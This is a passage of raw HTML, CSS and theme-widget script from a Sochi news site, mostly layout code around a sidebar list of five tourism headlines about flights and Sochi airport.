scoped>.tdi_120{vertical-align:baseline}.tdi_120>.wpb_wrapper,.tdi_120>.wpb_wrapper>.tdc-elements{display:block}.tdi_120>.wpb_wrapper>.tdc-elements{width:100%}.tdi_120>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_120>.wpb_wrapper{width:auto;height:auto}.tdi_120{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_120{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_120{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_120{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_122  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_122{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_122,.tdi_122 .tdc-inner-columns{display:block}.tdi_122 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_124  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_124{vertical-align:baseline}.tdi_124 .vc_column-inner>.wpb_wrapper,.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_125 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_125" ><style>.tdi_125{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_125{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_126 .tdm-col-icon{padding-right:10px}.tdi_126 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_126 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_126 .tdm-col-icon{padding-right:8px}.tdi_126 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_126 .tdm-col-icon{padding-right:6px}.tdi_126 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_126"><div class="tdm-col-icon"><style>.tdc-row .tdi_127{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_127:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_127 svg{fill:var(--accent-color-1)}.tdc-row .tdi_127 svg *{fill:inherit}body .tdi_125:hover .tdi_127:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_125:hover .tdi_127 svg{fill:@text_hover_color}body .tdi_125:hover .tdi_127 svg *{fill:inherit}.tdi_125:hover .tdi_127:before{color:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg{fill:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_127{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_127{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_127{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_127 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_128:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_128:hover .tdm-title{cursor:default}.tdc-row .tdi_128 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_128 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_128 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_129 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_129" ><style>.tdi_129{margin-bottom:30px!important}</style><style>.tdi_129 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_129 .td-image-container{display:none}body .tdi_129 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_129 .td-module-meta-info{padding:0}.tdi_129 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_129 .td_block_inner{margin-left:0;margin-right:0}.tdi_129 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_129 .td-post-vid-time{display:block}.tdi_129 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_129 .td-post-category:not(.td-post-extra-category){display:none}.tdi_129 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_129 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_129 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_129 .td-read-more{display:none}.tdi_129 .td-author-date{display:none}.tdi_129 .td-post-author-name{display:none}.tdi_129 .td-post-date,.tdi_129 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_129 .entry-review-stars{display:none}.tdi_129 .td-icon-star,.tdi_129 .td-icon-star-empty,.tdi_129 .td-icon-star-half{font-size:15px}.tdi_129 .td-module-comments{display:none}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_129 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_129 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_129 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_129 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_129 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_129 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_129 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:15px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:10px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_129 .td-block-title a,.tdi_129 .td-block-title span{font-weight:700!important}.tdi_129 .td-subcat-list a,.tdi_129 .td-subcat-dropdown span,.tdi_129 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_129 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:10px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:14px!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:5px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_129 .td-image-wrap{padding-bottom:110%}.tdi_129 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_129 .td-image-container,.ie11 .tdi_129 .td-image-container{flex:0 0 auto}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-10px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_129=new tdBlock();block_tdi_129.id="tdi_129";block_tdi_129.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-78166","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_129","tdc_css_class":"tdi_129","tdc_css_class_style":"tdi_129_rand_style"}';block_tdi_129.td_column_number="1";block_tdi_129.block_type="td_flex_block_1";block_tdi_129.post_count="5";block_tdi_129.found_posts="2397";block_tdi_129.header_color="";block_tdi_129.ajax_pagination_infinite_stop="";block_tdi_129.max_num_pages="480";tdBlocksArray.push(block_tdi_129);</script><div class="td-block-title-wrap"></div><div id=tdi_129 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/" rel="bookmark" class="td-image-wrap " title="Из Сочи снова можно улететь на Пхукет прямым рейсом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/1920px-phuket_aerial-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/" rel="bookmark" title="Из Сочи снова можно улететь на Пхукет прямым рейсом">Из Сочи снова можно улететь на Пхукет прямым рейсом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/#respond">0</a></span> </span></div><div class="td-excerpt">Российская авиакомпания AZUR air с 28 января возобновляет прямые...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/" rel="bookmark" class="td-image-wrap " title="В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/ajeroport-sochi-696x505.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/" rel="bookmark" title="В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа">В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/#respond">0</a></span> </span></div><div class="td-excerpt">Пресс-служба аэропорта Сочи прокомментировала ситуацию на утро 22 января....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ajeroport-sochi-obsluzhil-bolshe-12-5-mln-passazhirov-v-2025-godu/" rel="bookmark" class="td-image-wrap " title="Аэропорт Сочи обслужил больше 12,5 млн пассажиров в 2025 году"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/10/photo_5346204441012984563_y-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ajeroport-sochi-obsluzhil-bolshe-12-5-mln-passazhirov-v-2025-godu/" rel="bookmark" title="Аэропорт Сочи обслужил больше 12,5 млн пассажиров в 2025 году">Аэропорт Сочи обслужил больше 12,5 млн пассажиров в 2025 году</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ajeroport-sochi-obsluzhil-bolshe-12-5-mln-passazhirov-v-2025-godu/#respond">0</a></span> </span></div><div class="td-excerpt">По результатам 2025 года пассажиропоток Международного аэропорта Сочи превысил...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/aviabilety-do-sochi-podorozhali-na-400-vo-vremja-novogodnih-prazdnikov/" rel="bookmark" class="td-image-wrap " title="Авиабилеты до Сочи подорожали на 400% во время новогодних праздников"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/c1f8ac2b-ca5e-480e-8faa-609fca254f43-696x522.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/aviabilety-do-sochi-podorozhali-na-400-vo-vremja-novogodnih-prazdnikov/" rel="bookmark" title="Авиабилеты до Сочи подорожали на 400% во время новогодних праздников">Авиабилеты до Сочи подорожали на 400% во время новогодних праздников</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/aviabilety-do-sochi-podorozhali-na-400-vo-vremja-novogodnih-prazdnikov/#respond">0</a></span> </span></div><div class="td-excerpt">Цены на авиабилеты на перелеты по России на предновогодние...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/prokuratura-nakazala-aviakompaniju-za-otkaz-vezti-passazhirov-iz-sochi/" rel="bookmark" class="td-image-wrap " title="Прокуратура наказала авиакомпанию за отказ везти пассажиров из Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/s7-nord-wind-rossija-ajeroport-sochi-696x521.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/prokuratura-nakazala-aviakompaniju-za-otkaz-vezti-passazhirov-iz-sochi/" rel="bookmark" title="Прокуратура наказала авиакомпанию за отказ везти пассажиров из Сочи">Прокуратура наказала авиакомпанию за отказ везти пассажиров из Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/prokuratura-nakazala-aviakompaniju-za-otkaz-vezti-passazhirov-iz-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Новосибирская транспортная прокуратура выявила нарушения прав пассажиров авиакомпании «Сибирь»....</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_130 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_130" ><style>.tdi_130{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_130{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_131 .tdm-col-icon{padding-right:10px}.tdi_131 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_131 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_131 .tdm-col-icon{padding-right:8px}.tdi_131 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_131 .tdm-col-icon{padding-right:6px}.tdi_131 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_131"><div class="tdm-col-icon"><style>.tdc-row .tdi_132{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_132:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_132 svg{fill:var(--accent-color-1)}.tdc-row .tdi_132 svg *{fill:inherit}body .tdi_130:hover .tdi_132:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_130:hover .tdi_132 svg{fill:@text_hover_color}body .tdi_130:hover .tdi_132 svg *{fill:inherit}.tdi_130:hover 